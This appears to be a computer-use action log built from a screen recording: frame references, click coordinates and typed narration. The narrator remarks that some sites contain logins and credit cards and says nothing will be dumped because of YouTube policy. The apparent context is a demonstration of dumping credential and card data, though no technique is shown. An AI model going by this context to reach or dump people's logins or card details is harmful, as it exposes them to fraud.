
Note that sites contain logins and credit cards, but nothing sensitive is dumped per YouTube policies.
type("different sites contain l")

type("ogins some credit cards and more .")
left_click(902, 518)
type("this is just a simple ")

type("explanation and i wont dump anything sus because of youtub'es po")

type("licies.")
